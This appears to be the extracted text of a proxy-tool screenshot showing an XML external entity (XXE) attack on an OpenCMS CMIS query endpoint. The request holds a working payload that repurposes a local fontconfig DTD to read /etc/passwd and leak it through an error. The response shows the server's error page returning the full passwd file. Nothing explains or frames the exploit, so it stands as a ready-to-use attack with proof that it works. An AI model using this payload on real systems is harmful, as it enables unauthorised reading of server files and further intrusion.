 Request
Pretty Raw Hex Hackvertor
\n
1 POST /opencms/cmisatom/cmis-online/query HTTP/1.1
2 Host:opencms951:8080
3 Content-Length: 409
4 Content-Type: application/xml;charset=UTF-8
5
6 <!DOCTYPE message [
7 <!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
8
9 <!ENTITY % expr 'aaa)>
10 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
11 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
12 &#x25;eval;
13 &#x25;error;
14 <!ELEMENT aa (bb'>
15
16 %local_dtd;
17 ]>
18 <message>
</message>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 400 Bad Request
2 Cache-Control: private, max-age=0
3 Server: Apache-Chemistry-OpenCMIS/0.7.0
4 Content-Type: text/html;charset=ISO-8859-1
5 Date: Fri, 11 Aug 2023 06:33:59 GMT
6 Connection: close
7 Content-Length: 11621
8
9 <html><head><title>Apache Chemistry OpenCMIS - invalidArgument error</title><style><!--H1 {font-size:24px;
line-height:normal;font-weight:bold;background-color:#f0f0f0;color:#003366;border-bottom:1px solid #3c78b5;
padding:2px;} BODY {font-family:Verdana,arial,sans-serif;color:black;font-size:14px;} HR {color:#3c78b5;
height:1px;}--></style></head><body><h1>HTTP Status 400 - <!--exception-->invalidArgument<!--/exception--></
h1><p><!--message-->Invalid query request: javax.xml.bind.UnmarshalException
10 - with linked exception:
11 [java.io.FileNotFoundException: /abcxyz/root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search
0 highlights